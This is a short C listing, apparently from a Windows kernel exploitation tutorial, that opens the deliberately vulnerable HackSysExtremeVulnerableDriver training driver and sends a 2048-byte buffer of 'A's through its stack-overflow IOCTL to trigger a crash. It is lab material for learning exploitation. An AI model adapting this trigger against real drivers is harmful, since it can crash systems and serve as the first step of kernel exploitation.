 1 #include <stdio.h>
2 #include <Windows.h>
3
4 // Set IO_CODE for the Stack Overflow Vulnerability
5 #define IO_CODE 0x222003
6
7 int main(int argc, char argv[]){
8 // Call CreateFileA() to create handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
9 printf("[+] Calling CreateFileA() to obtain a handle to the driver..\n");
10 HANDLE vulnDevice = CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, NULL, 0x3, 0, NULL);
11
12 // Validate handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
13 if (vulnDevice == INVALID_HANDLE_VALUE) {
14 printf("[-] Error - Unable to obtain a handle to the driver..\n");
15 exit(1);
16 }
17 printf("[+] Successfully obtained a handle to the driver..\n");
18
19 // Declare 'bytesRetn' variable for 'DeviceIoControl -> lpBytesReturned' parameter
20 DWORD bytesRetn;
21
22 // Set 'expl' variable to match the buffer size specified in analysis (0x800h or 2048 decimal)
23 char expl[0x800];
24
25 // Fill 'expl' variable with 'A's
26 memset(expl, 'A', 0x800);
27
28 // Interact with vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver
29 printf("[+] Starting interaction with the driver..\n");
30 DeviceIoControl(vulnDevice, IO_CODE, expl, sizeof(expl), NULL, 0, &bytesRetn, NULL);
31
32 CloseHandle(vulnDevice);
33
34 return 0;
35 }